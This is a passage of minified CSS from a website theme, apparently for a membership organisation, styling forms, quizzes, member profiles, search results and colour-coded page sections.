no-repeat center center;background-size:cover}.template-three-col-wrapper .content-part{position:relative;padding:30px 22px 35px}.template-three-col-wrapper .content-part .featured-article-title{position:relative;display:block;text-decoration:none}.template-three-col-wrapper .content-part p{margin-bottom:0;font-size:17px;line-height:27px;color:#212121}.template-three-col-wrapper .content-part p a{text-decoration:underline;color:#297fca;font-style:italic}.related-articles-wrapper{position:relative}.related-articles-wrapper .related-articles-intro{position:relative;margin-bottom:40px}.related-articles-wrapper .template-three-col-wrapper{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.related-articles-wrapper .template-three-col-wrapper .col{max-width:400px}.three-articles-wrapper .featured-article-title,.three-articles-wrapper .link{color:#579258}.three-articles-wrapper .link{font-style:italic}.three-articles-wrapper .content-part p{margin-bottom:25px}.three-articles-wrapper .content-part{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1}.three-articles-wrapper .article-link{margin-top:auto}.three-articles-wrapper .template-three-col-wrapper .col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#training-available{background:linear-gradient(#ecf5ef,#fff)}.template-three-column-wrapper .intro-content-section{position:relative;margin-bottom:40px}.special-content-center-1{max-width:970px;margin:0 auto}.special-content-center-2{max-width:750px;margin:0 auto}.special-content-center-2 p{margin-bottom:17px!important;font-size:22px;line-height:34px;font-style:italic}.special-content-center-3{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:20px;line-height:24px;color:#206c9e}.member-three-col-columns{position:relative}.member-three-col-columns .col{position:relative;margin-bottom:40px;text-align:center}.member-three-col-columns .col .column-title{position:relative;display:block;margin-bottom:10px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:21px;line-height:25px;color:#4aaadf}.member-three-col-columns .col .column-content{position:relative;display:block;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:21px;line-height:25px;color:#fff}.special-member-benefits-divider{position:relative;display:block;margin-bottom:35px;width:100%;height:1px;background:#fff}.special-member-benefits-extra-line{position:relative;display:block;margin-bottom:22px;text-align:center;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:29px;line-height:34px;color:#4aaadf}.special-member-benefits-button-wrap{position:relative;text-align:center}.acf-map{position:absolute;display:block;width:100%;height:100%;top:0;left:0;border:none;margin:0}.acf-map img{max-width:inherit!important}.acf-location-map-module-wrapper-outer{position:relative}.acf-location-map-module-wrapper-outer .acf-location-map-module-wrapper{position:relative;display:block;width:100%}.acf-location-map-module-wrapper-outer .acf-location-map-module-wrapper:before{content:"";position:relative;display:block;padding-top:80%}.acf-location-map-module-wrapper-outer .text-address{position:relative;display:block;padding:25px 85px 25px 25px;background:#206c9e}.acf-location-map-module-wrapper-outer .text-address p{margin:0;display:block;color:#fff;font-size:20px;line-height:24px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600}.acf-location-map-module-wrapper-outer .text-address .icon-wrap{position:absolute;display:block;width:40px;top:50%;margin-top:-20px;right:25px}.acf-location-map-module-wrapper-outer .text-address .icon-wrap svg{position:relative;display:block;max-width:100%;height:auto}.single-ec-member-hero{background:url("/wp-content/uploads/2021/04/BlueTriangles.jpg") no-repeat center center}.ec-single-member-wrap{position:relative;padding:60px 0}.ec-single-member-wrap .image-part{position:relative;display:block;max-width:270px;margin:0 0 40px}.ec-single-member-wrap .image-part img{position:relative;display:block;max-width:100%;height:auto}.ec-single-member-wrap .content-part{position:relative;padding-bottom:10px}.ec-single-member-wrap .content-part .member-name{margin-bottom:12px}.ec-single-member-wrap .content-part .ec-member-job-title{position:relative;display:block;margin-bottom:30px;margin-top:0;color:#4aaadf;font-size:24px;line-height:28px;text-transform:uppercase;letter-spacing:1px}.ec-single-member-wrap .content-part .detail-wrap{position:relative;margin-bottom:12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-weight:400;font-size:20px;line-height:30px;color:#206c9e}.ec-single-member-wrap .content-part .detail-wrap .label-part{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700}.ec-single-member-wrap .content-part .industries-served-wrap{margin-bottom:40px}.ec-single-member-wrap .content-part .bio-wrap{position:relative;margin-bottom:45px}.ec-single-member-wrap .content-part .linkedin-wrap{position:relative;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:20px;line-height:42px;color:#206c9e}.ec-single-member-wrap .content-part .linkedin-wrap a{color:#206c9e;text-decoration:none}.ec-single-member-wrap .content-part .linkedin-wrap .icon-wrap{position:relative;display:inline-block;margin-right:20px;vertical-align:top;width:30px;color:#206c9e}.ec-single-member-wrap .content-part .linkedin-wrap .icon-wrap svg{position:relative;display:block;max-width:100%;height:auto}.ec-single-member-wrap .content-part .linkedin-wrap:hover a{text-decoration:underline}.template-search-results-module{padding-bottom:40px!important}.template-search-results-module .search-results-number-line{margin-bottom:0}.search-details-wrap{position:relative;margin-bottom:40px}.search-details-wrap form{position:relative}.search-details-wrap input[type=search]{position:relative;display:block;width:100%;margin-bottom:15px;padding:14px 16px;background:#fff;border:solid 1px #206c9e;border-radius:7px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;color:#4aaadf}.search-details-wrap input[type=submit]{position:relative;display:block;width:100%;padding:17px 16px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:16px;text-transform:uppercase;color:#fff;border:none;background:#4aaadf;cursor:pointer;border-radius:7px}.search-details-wrap ::-webkit-input-placeholder{color:#4aaadf}.search-details-wrap ::-moz-placeholder{color:#4aaadf}.search-details-wrap :-ms-input-placeholder{color:#4aaadf}.search-details-wrap :-moz-placeholder{color:#4aaadf}.main-search-results-wrapper{position:relative}.main-search-results-wrapper .a-search-result-row{position:relative;padding-bottom:40px;margin-bottom:35px;border-bottom:solid 1px #4aaadf}.main-search-results-wrapper .a-search-result-row .extra-info-line{position:relative;display:block;margin-bottom:12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:12px;line-height:14px;color:#4aaadf;text-transform:uppercase;letter-spacing:1px}.main-search-results-wrapper .a-search-result-row .extra-info-line .type{color:#206c9e}.main-search-results-wrapper .a-search-result-row .title-line{display:block;margin-top:0;margin-bottom:15px;text-decoration:none}.main-search-results-wrapper .a-search-result-row .excerpt-line{position:relative}.main-search-results-wrapper .a-search-result-row .excerpt-line p{margin-bottom:0}.main-search-results-wrapper .a-search-result-row .excerpt-line a{font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:16px;color:#297fca;font-style:italic}.search-pagination-wrap{position:relative;padding-top:15px}.search-pagination-wrap .screen-reader-text{display:none}.search-pagination-wrap .page-numbers{position:relative;display:inline-block;vertical-align:top;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#4aaadf;text-decoration:none}.search-pagination-wrap .page-numbers.prev{text-indent:-9999px;overflow:hidden;width:32px;height:32px;padding:4px 10px;margin-right:10px;background:url("../images/pagination-arrow.svg") no-repeat;background-size:12px 24px;background-position:10px 4px;transform:rotate(180deg)}.search-pagination-wrap .page-numbers.next{text-indent:-9999px;overflow:hidden;width:32px;height:32px;padding:4px 10px;margin-left:10px;background:url("../images/pagination-arrow.svg") no-repeat;background-size:12px 24px;background-position:10px 4px}.search-pagination-wrap .page-numbers.current{background:#4aaadf;color:#fff;border-radius:50%}#our-members-pagination{padding-top:45px}#our-members-pagination .pagination{margin-bottom:0!important;margin-top:0!important;padding-left:0!important}.single-post-hero-extra-line{color:#fff;margin-bottom:2px}.single-post-hero-extra-line a{color:#fff;text-decoration:none;border-bottom:solid 1px #fff}.single-post-hero-extra-line.second{margin-bottom:0}.single-blog-about-author-wrap{position:relative;padding:40px 0;margin-top:70px;border-top:solid 1px #206c9e;border-bottom:solid 1px #206c9e}.single-blog-about-author-wrap .author-details-wrap{position:relative;margin-top:50px}.single-blog-about-author-wrap .author-details-wrap:first-child{margin-top:0}.single-blog-about-author-wrap .author-details-wrap.with-image .image-wrap{display:none}.single-blog-about-author-wrap .single-author-bottom-title{margin-bottom:25px}.gfmc-row-1-column{grid-column:span 12;width:100%!important}.gfmc-row-1-column .gfield_label{margin-top:16px}.gform_wrapper form{margin:0!important;padding:0!important}.gform_wrapper form fieldset{max-width:none}.gform_wrapper form label,.gform_wrapper form legend{margin-bottom:6px!important;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;color:#123a61}.gform_wrapper form label .gfield_required,.gform_wrapper form label.gfield_consent_label,.gform_wrapper form legend .gfield_required,.gform_wrapper form legend.gfield_consent_label{text-transform:none}.gform_wrapper form .gfield_header_item{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#123a61}.gform_wrapper form .gfield_consent_label{font-weight:400}.gform_wrapper form .name_first label,.gform_wrapper form .name_last label{margin-bottom:0!important}.gform_wrapper form input,.gform_wrapper form textarea{box-sizing:border-box!important}.gform_wrapper form input[type=email],.gform_wrapper form input[type=tel],.gform_wrapper form input[type=text],.gform_wrapper form input[type=url],.gform_wrapper form textarea{padding:22px 15px;background:#fff!important;background-color:#fff!important;border:solid 1px #206c9e;border-radius:5px}.gform_wrapper form input:-webkit-autofill,.gform_wrapper form input:-webkit-autofill:focus,.gform_wrapper form input:-webkit-autofill:hover,.gform_wrapper form select:-webkit-autofill,.gform_wrapper form select:-webkit-autofill:focus,.gform_wrapper form select:-webkit-autofill:hover,.gform_wrapper form textarea:-webkit-autofill,.gform_wrapper form textarea:-webkit-autofill:focus,.gform_wrapper form textarea:-webkit-autofill:hover{background:#fff!important;-webkit-box-shadow:0 0 0 1000px #fff inset}.gform_wrapper form textarea{height:122px}.gform_wrapper form select{border:solid 1px #206c9e;border-radius:5px}.gform_wrapper form .gfield_consent_description{background:#fff;padding:15px!important;margin-top:8px!important;font-family:"Crimson Pro",serif!important;font-style:normal;font-weight:300;font-size:15px!important;line-height:23px!important;color:#212121!important;border:solid 1px #206c9e!important;border-radius:5px!important}.gform_wrapper form .actions{margin:0!important;padding:20px 0 0 0!important;text-align:center}.gform_wrapper form input[type=submit]{position:relative;display:inline-block;padding:18px 71px;vertical-align:top;background:#206c9e;border:solid 2px #206c9e;border-radius:5px;cursor:pointer;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:16px;box-shadow:none!important;outline:0;width:100%;transition:all .2s ease-in-out}.gform_wrapper form input[type=submit]:hover{background:#4aaadf}.gform_wrapper form .ec-membership-price-field{padding:10px 0 9px}.gform_wrapper form .ec-membership-price-field label{margin-bottom:2px!important}.gform_wrapper form .ec-membership-price-field .ginput_total{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:28px!important}.gform_wrapper form .ec-membership-price-field input{background:0 0!important;border:none!important;outline:0!important;padding-left:0!important;font-size:28px!important;line-height:28px!important;cursor:default}.gform_wrapper form .ec-membership-price-field input:-webkit-autofill,.gform_wrapper form .ec-membership-price-field input:-webkit-autofill:focus,.gform_wrapper form .ec-membership-price-field input:-webkit-autofill:hover,.gform_wrapper form .ec-membership-price-field select:-webkit-autofill,.gform_wrapper form .ec-membership-price-field select:-webkit-autofill:focus,.gform_wrapper form .ec-membership-price-field select:-webkit-autofill:hover,.gform_wrapper form .ec-membership-price-field textarea:-webkit-autofill,.gform_wrapper form .ec-membership-price-field textarea:-webkit-autofill:focus,.gform_wrapper form .ec-membership-price-field textarea:-webkit-autofill:hover{background:0 0!important;-webkit-box-shadow:none!important;border:none!important;outline:0!important}.gform_wrapper form .divider-line-margin{margin-bottom:20px}.gform_wrapper form .application-price-field input{background:#e5eef8!important;border:none!important;outline:0!important;padding-left:0!important;padding-bottom:0!important;font-size:28px!important;line-height:28px!important;cursor:default}.gform_wrapper form .gfield_checkbox{margin-top:16px}.gform_wrapper form #gfield_description_1_64{margin-bottom:12px}.gform_wrapper .form-heading{position:relative;padding:12px 16px;margin-bottom:8px;background:#206c9e;border-radius:5px}.gform_wrapper .form-heading span{color:#fff;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px}.gform_footer{margin:25px 0 0!important}body.page-id-13731 #footer .footer-top{border-top:solid 10px #206c9e}.gform_title{position:relative;margin-bottom:30px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;font-size:42px;line-height:49px;color:#206c9e;text-align:center;margin:0 auto 35px;max-width:700px}.gform_confirmation_message{text-align:center;padding:15px 0;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:24px;line-height:34px;color:#4aaadf}.form--data .gform-field-label{color:#206c9e;text-transform:uppercase}.form--data .gform-body .gform_fields input:not(input[type=submit]),.form--data .gform-body .gform_fields textarea{border-color:#77868d}.form--data .gform_footer{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.form--data .gform_footer .gform_button{width:auto}.form--data .gfield_required{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form--data .gform_footer .gform_button{padding:18px 10%}.form--cta_wrapper{max-width:515px;margin:0 auto}.form--cta_wrapper.td_wrapper{max-width:680px}.form--cta_wrapper .form--cta input[type=email],.form--cta_wrapper .form--cta input[type=text]{border-color:#77868d}.form--cta_wrapper .form--cta input[type=submit]{background-color:#df3c31;border-color:transparent;line-height:1;margin:0 auto!important;padding:18px 30px;width:auto}.form--cta_wrapper .form--cta .gform_footer{margin-bottom:0!important;margin-top:0!important;padding-bottom:0!important}.form--cta_wrapper .form--cta.investigation input[type=submit]{background-color:#ea7635}.form--cta_wrapper .form--cta.investigation input[type=submit]:hover{background-color:#fff;color:#ea7635}.form--cta_wrapper .form--cta.compensation input[type=submit]{background-color:#94682e}.form--cta_wrapper .form--cta.compensation input[type=submit]:hover{background-color:#f8f8ea;color:#94682e}.form--cta_wrapper .form--cta.td input[type=submit]{background-color:#608e59}.form--cta_wrapper .form--cta.td input[type=submit]:hover{background-color:#eaf2eb;color:#608e59}.form--cta_wrapper .form--cta.td .gform_body .gfield textarea{font-family:Arial,Helvetica,sans-serif;border-color:#608e59}.form--cta_wrapper .form--cta.td .ginput_container_textarea{display:-ms-flexbox;display:flex}.form--cta_wrapper .form--cta.td .gform_body .gfield textarea.small{height:64px;margin:0 auto;max-width:530px}.form--cta_wrapper .form--cta.hrps input[type=submit]{background-color:#9c6cb6}.form--cta_wrapper .form--cta.hrps input[type=submit]:hover{background-color:#fff;color:#9c6cb6}.form--quiz{font-family:"Crimson Pro",serif}.form--quiz .gfield_label,.form--quiz .gform-field-label{font-family:inherit;font-weight:400}.form--quiz .gfield_label{color:#df3c31;font-size:30px!important;font-weight:400!important;line-height:1.2;margin-bottom:20px!important}.form--quiz .gfield_radio label{color:#212121!important;font-size:18px!important;margin-bottom:0!important}.form--quiz .gchoice{margin-bottom:8px}.form--quiz .gfield_description{font-size:18px!important;margin-bottom:20px}.form--quiz .ginput_container_radio{padding-left:16px}.form--quiz .gfield{margin-bottom:30px}.form--quiz .gform_button{background-color:#df3c31!important;border-color:inherit!important;line-height:1;padding:16px 70px!important;width:auto!important}.form--quiz .gform_button:hover{background-color:#f6f4f4!important;border-color:#f6f4f4!important;color:#df3c31}.form--quiz.orange .gfield_label{color:#ea7635}.form--quiz.orange .gform_button{background-color:#ea7635!important;border-color:inherit!important}.form--quiz.orange .gform_button:hover{background-color:#fff9f3!important;border-color:#fff9f3!important;color:#ea7635}.form--quiz.brown-light .gfield_label{color:#94682e}.form--quiz.brown-light .gform_button{background-color:#94682e!important;border-color:inherit!important}.form--quiz.brown-light .gform_button:hover{background-color:#f8f8ea!important;border-color:#f8f8ea!important;color:#94682e}.form--quiz.purple .gfield_label{color:#685e93}.form--quiz.purple .gform_button{background-color:#685e93!important;border-color:inherit!important}.form--quiz.purple .gform_button:hover{background-color:#f9f7fb!important;border-color:#f9f7fb!important;color:#685e93}.purple .form--cta_wrapper .form--cta.hrps input[type=submit]:hover{background-color:#f9f7fb}body.no-header-footer #footer,body.no-header-footer #join-now-header,body.no-header-footer #primary-navigation-wrapper,body.no-header-footer #search-box-mobile,body.no-header-footer .mobile-extra-buttons,body.no-header-footer .utility-navigation-area-wrap{display:none!important}body.no-header-footer .main-navigation-area-wrap{padding-bottom:27px}body.no-header-footer #breadcrumbs a,body.no-header-footer #main-site-logo{cursor:default}.lms-module-inner-wrapper{position:relative;padding-top:20px}.lms-module-inner-wrapper .lms-category-filter-wrapper{position:relative;text-align:center}.lms-module-inner-wrapper .lms-category-filter-wrapper button{position:relative;display:inline-block;padding:10px 15px;margin:0 7px 16px;text-align:center;vertical-align:top;border:solid 1px #4aaadf;border-radius:20px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#206c9e;font-size:14px;line-height:14px;cursor:pointer;background:0 0;transition:all .2s ease-in-out}.lms-module-inner-wrapper .lms-category-filter-wrapper button.active,.lms-module-inner-wrapper .lms-category-filter-wrapper button:hover{background:#4aaadf;color:#fff}#clear-all-filters{position:relative;display:block;margin-top:30px;font-size:.875rem;color:#4aaadf;line-height:1;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;cursor:pointer}#clear-all-filters svg{position:absolute;display:inline-block;width:14px;margin-left:8px;top:0}.page-about-us .member-card .member-card__image-overlay{display:none!important}.page-about-us .member-card:hover .member-card__image-overlay{display:none!important}.quote{-ms-flex-align:center;align-items:center;background-color:#206c9e;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;text-align:center;position:relative}.quote:after{background-color:#e5eef8;content:"";display:inline-block;height:100%;position:absolute;width:100%}.quote .text{font-size:30px;font-style:italic;margin-bottom:20px}.quote__wrapper{padding:80px 20px;z-index:1}.quote__wrapper:after,.quote__wrapper:before{content:"";display:inline-block;background-image:url("../images/quote-blue.svg");background-repeat:no-repeat;background-size:contain;height:7vw;position:absolute;width:9vw;max-width:85px;max-height:70px}.quote__wrapper:before{left:5vh;top:6vh}.quote__wrapper:after{right:5vh;bottom:6vh;transform:rotate(180deg)}.quote__inner{max-width:825px;width:70vw;line-height:1.4}.quote--blue{background-color:#206c9e}.quote--blue:after{background-color:#00334b}.quote--blue .quote__wrapper:after,.quote--blue .quote__wrapper:before{background-image:url("../images/quote-white.svg")}ul.list--triangles{list-style:none;margin:0}ul.list--triangles li::marker{content:"";display:none}ul.list--triangles li{display:-ms-flexbox;display:flex;margin-bottom:20px}ul.list--triangles li::before{content:"";background-image:url("../images/arrow-blue.svg");background-repeat:no-repeat;display:inline-block;height:20px;margin-top:9px;max-width:10px;min-width:10px}ul.list--triangles li h3{font-size:30px;margin:0 0 0 10px;line-height:1.1}.col2 ul.list--triangles{padding-bottom:.75em}#hrps-why .col2{display:none}.flex--1{-ms-flex:1;flex:1}.template-split-media .center{max-width:none;padding:0}.template-split-media .inner-col-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;grid-column-gap:0!important}.template-split-media .col--media .media{background-size:cover;background-position:center;background-repeat:no-repeat;height:100%;padding-bottom:80%;width:100%}.template-split-media .col--video .video{background-size:cover;background-position:center;background-repeat:no-repeat;height:100%;padding-bottom:60%;width:100%}.template-split-media .col--text{padding:0 20px}.template-split-media .col.col--media,.template-split-media .col.col--text{margin-bottom:0}.colset--mobile-reverse .inner-col-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.colset--mobile-reverse .video__wrapper{padding:0 10px 20px}.accordion .item{border:0;padding:16px 36px 16px 0}.accordion .item:first-child{border:0}.accordion .a-line{line-height:1.4}.accordion .q-line{line-height:1.1}.accordion h3{font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;font-size:26px;color:#608e59}.accordion .faq-module-wrap .faq-item .q-line-trigger-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.accordion .faq-item .q-line-trigger-item{height:14px;width:14px}.accordion .faq-item .q-line-trigger-item .line{background:#608e59;height:2px;left:0;position:absolute;top:calc(50% - 1px);width:14px}.accordion .faq-item .q-line-trigger-item .line2{height:14px;width:2px;top:0;left:calc(50% - 1px)}.accordion .icon--close{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.banner{-ms-flex-align:center;align-items:center;background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding:50px 20px}.banner__inner{max-width:1180px;margin:0 auto;position:relative;z-index:1}.banner__inner h2,.banner__inner p{color:#fff}.banner--member{background-color:#27452c;padding:50px 20px;position:relative}.banner--member:after{background-image:url("../images/triangles-green.svg");background-size:cover;background-repeat:no-repeat;bottom:0;content:"";display:inline-block;position:absolute;right:0;top:0;width:22vh;z-index:0}.banner--member a,.banner--member h2,.banner--member p{color:#fff}.banner--member .btn{background-color:#c79a49}.banner--brown{background-color:#573518}.banner--brown:after{background-image:url("../images/triangles-mixbrown.svg")}.video{position:relative}.video__wrapper{padding:30px 20px}.video .play{left:50%;max-width:38px;position:absolute;top:50%;transform:translate(-50%,-50%)}.coloured .col1{padding:50px 30px 40px 30px}.coloured .col2{padding:50px 30px 40px 30px}.coloured .col--green{background-color:#608e59;color:#fff}.coloured .col--green h2,.coloured .col--green p{color:#fff}.coloured .col--green-light{background-color:#eaf2eb}.coloured .btn{display:inline-block}.brown .text-format p a:not(.btn),.brown h2,.green .text-format p a:not(.btn),.green h2,.orange .text-format p a:not(.btn),.orange h2,.purple .text-format p a:not(.btn),.purple h2,.red .text-format p a:not(.btn),.red h2{font-weight:400}.brown .template-three-col-wrapper h3,.green .template-three-col-wrapper h3,.orange .template-three-col-wrapper h3,.purple .template-three-col-wrapper h3,.red .template-three-col-wrapper h3{font-size:26px;position:relative;padding-bottom:34px;line-height:1.3}.brown .template-three-col-wrapper h3:after,.green .template-three-col-wrapper h3:after,.orange .template-three-col-wrapper h3:after,.purple .template-three-col-wrapper h3:after,.red .template-three-col-wrapper h3:after{content:"";display:inline-block;height:1px;max-width:154px;width:100%;left:50%;position:absolute;transform:translateX(-50%);bottom:14px}.brown .template-three-col-wrapper .col,.green .template-three-col-wrapper .col,.orange .template-three-col-wrapper .col,.purple .template-three-col-wrapper .col,.red .template-three-col-wrapper .col{text-align:center}.brown .template-three-col-wrapper .col.top-border,.green .template-three-col-wrapper .col.top-border,.orange .template-three-col-wrapper .col.top-border,.purple .template-three-col-wrapper .col.top-border,.red .template-three-col-wrapper .col.top-border{border:0;border-radius:0;background:linear-gradient(180deg,#e5eef8 35%,#fff 100%)}.brown .template-three-col-wrapper .content-part,.green .template-three-col-wrapper .content-part,.orange .template-three-col-wrapper .content-part,.purple .template-three-col-wrapper .content-part,.red .template-three-col-wrapper .content-part{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}.brown .template-three-col-wrapper .content-part a,.brown .template-three-col-wrapper .content-part p a,.green .template-three-col-wrapper .content-part a,.green .template-three-col-wrapper .content-part p a,.orange .template-three-col-wrapper .content-part a,.orange .template-three-col-wrapper .content-part p a,.purple .template-three-col-wrapper .content-part a,.purple .template-three-col-wrapper .content-part p a,.red .template-three-col-wrapper .content-part a,.red .template-three-col-wrapper .content-part p a{display:inline-block;font-style:normal;padding-top:30px}.brown .template-three-col-wrapper .subtitle,.green .template-three-col-wrapper .subtitle,.orange .template-three-col-wrapper .subtitle,.purple .template-three-col-wrapper .subtitle,.red .template-three-col-wrapper .subtitle{font-size:14px;margin-bottom:20px;text-transform:uppercase}.green .text-format p a:not(.btn),.green h2{color:#608e59}.green .green{background-color:#608e59;color:#eaf2eb}.green .green:hover{background-color:#eaf2eb;color:#608e59}.green .light{background-color:#eaf2eb;color:#608e59}.green .light:hover{background-color:#608e59;color:#eaf2eb}.green .gold:hover{background-color:#fff;color:#c79a49}.green .quote{background-color:#8daf84;color:#fff}.green .quote:after{background-color:#608e59}.green .quote__wrapper:after,.green .quote__wrapper:before{content:"";background-image:url("../images/quote-green.svg")}.green .template-three-col-wrapper h3{color:#608e59}.green .template-three-col-wrapper h3:after{background-color:#608e59}.green .template-three-col-wrapper .col{text-align:center}.green .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#eaf2eb 35%,#fff 100%)}.green .template-three-col-wrapper .content-part a,.green .template-three-col-wrapper .content-part p a{color:#608e59}.green .template-three-col-wrapper .quote{background-color:#8daf84;color:#fff}.green .template-three-col-wrapper .quote:after{background-color:#608e59}.green .template-three-col-wrapper .quote__wrapper:after,.green .template-three-col-wrapper .quote__wrapper:before{content:"";background-image:url("../images/quote-green.svg")}.green .template-three-col-wrapper .accordion h3{color:#608e59}.green .template-three-col-wrapper .accordion .faq-item .q-line-trigger-item .line{background:#608e59}.orange .text-format p a:not(.btn),.orange h2{color:#ea7635}.blog-text-format .orange h3,.orange .blog-text-format h3,.orange .ec-text-medium{color:#212121}.orange .orange{background-color:#ea7635;color:#fff9f3}.orange .orange:hover{background-color:#fff9f3;color:#ea7635}.orange .orange-soft{background-color:#e08d47;color:#fff9f3}.orange .orange-soft:hover{background-color:#fff9f3;color:#e08d47}.orange .orange-light{background-color:#fff9f3;color:#ea7635}.orange .orange-light:hover{background-color:#ea7635;color:#fff9f3}.orange .quote{background-color:#fff9f3;color:#ea7635}.orange .quote:after{background-color:#fff}.orange .quote__wrapper:after,.orange .quote__wrapper:before{content:"";background-image:url("../images/quote-orange.svg")}.orange .accordion h3{color:#ea7635}.orange .accordion .faq-item .q-line-trigger-item .line{background:#ea7635}.orange .template-three-col-wrapper h3{color:#ea7635}.orange .template-three-col-wrapper h3:after{background-color:#ea7635}.orange .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#fff9f3 35%,#fff 100%)}.orange .template-three-col-wrapper .content-part a,.orange .template-three-col-wrapper .content-part p a{color:#ea7635}.orange .coloured .col--white{background-color:#fff}.orange .coloured .col--white h2{color:#e08d47}.orange .coloured .col--orange{background-color:#e08d47}.orange .coloured .col--orange h2,.orange .coloured .col--orange p{color:#fff9f3}.orange ul.list--triangles li::before{background-image:url("../images/arrow-orange.svg")}.purple .text-format p a:not(.btn),.purple h2{color:#685e93}.blog-text-format .purple h3,.purple .blog-text-format h3,.purple .ec-text-medium{color:#212121}.purple .purple{background-color:#685e93;color:#fff}.purple .purple:hover{background-color:#9c6cb6;color:#fff}.purple .purple-soft{background-color:#9c6cb6;color:#f9f7fb}.purple .purple-soft:hover{background-color:#f9f7fb;color:#9c6cb6}.purple .purple-light{background-color:#f9f7fb;color:#685e93}.purple .purple-light:hover{background-color:#685e93;color:#f9f7fb}.purple .quote{background-color:#685e93;color:#685e93}.purple .quote:after{background-color:#fff}.purple .quote__wrapper:after,.purple .quote__wrapper:before{content:"";background-image:url("../images/quote-purple.svg")}.purple .accordion h3{color:#685e93}.purple .accordion .faq-item .q-line-trigger-item .line{background:#685e93}.purple .template-three-col-wrapper h3{color:#685e93}.purple .template-three-col-wrapper h3:after{background-color:#685e93}.purple .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#f9f7fb 35%,#fff 100%)}.purple .template-three-col-wrapper .content-part a,.purple .template-three-col-wrapper .content-part p a{color:#685e93}.purple .coloured .col--purple-light{background-color:#f9f7fb}.purple .coloured .col--purple-light h2{color:#685e93}.purple .coloured .col--purple{background-color:#685e93}.purple .coloured .col--purple h2,.purple .coloured .col--purple p{color:#f9f7fb}.purple ul.list--triangles li::before{background-image:url("../images/arrow-purple.svg")}.purple .banner__inner h2,.purple .banner__inner p{color:#fff}.purple .banner--member{background-color:#2e1b54}.purple .banner--member:after{background-image:url("../images/triangles-purple.svg")}.purple .banner--member a,.purple .banner--member h2,.purple .banner--member p{color:#fff}.purple .banner--member .btn{background-color:#c79a49}.brown .text-format p a:not(.btn),.brown h2{color:#94682e}.blog-text-format .brown h3,.brown .blog-text-format h3,.brown .ec-text-medium{color:#212121}.brown .brown{background-color:#94682e;color:#fff}.brown .brown:hover{background-color:#fff;color:#94682e}.brown .brown-light{background-color:#f8f8ea;color:#94682e}.brown .brown-light:hover{background-color:#94682e;color:#f8f8ea}.brown .brown-dark{background-color:#573518;color:#f8f8ea}.brown .brown-dark:hover{background-color:#f8f8ea;color:#573518}.brown .quote{background-color:#94682e;color:#94682e}.brown .quote:after{background-color:#fff}.brown .quote__wrapper:after,.brown .quote__wrapper:before{content:"";background-image:url("../images/quote-brown.svg")}.brown .accordion h3{color:#94682e}.brown .accordion .faq-item .q-line-trigger-item .line{background:#94682e}.brown .template-three-col-wrapper h3{color:#94682e}.brown .template-three-col-wrapper h3:after{background-color:#94682e}.brown .template-three-col-wrapper .col.top-border{background:linear-gradient(180deg,#f8f8ea 35%,#fff 100%)}.brown .template-three-col-wrapper .content-part a,.brown .template-three-col-wrapper .content-part p a{color:#94682e}.brown .coloured .col--brown-light{background-color:#efd79d}.brown .coloured .col--brown-light h2{color:#94682e}.brown .coloured .col--brown{background-color:#573518}.brown .coloured .col--brown h2,.brown .coloured .col--brown p{color:#f8f8ea}.brown ul.list--triangles li::before{background-image:url("../images/arrow-brown.svg")}.brown .banner__inner h2,.brown .banner__inner p{color:#fff}.brown .banner--member{background-color:#573518}.brown .banner--member:after{background-image:url("../images/triangles-brown.svg")}.brown .banner--member a,.brown .banner--member h2,.brown .banner--member p{color:#fff}.brown .banner--member .btn{background-color:#c79a49}.blue .accordion h3{color:#206c9e}.blue .accordion .faq-item .q-line-trigger-item 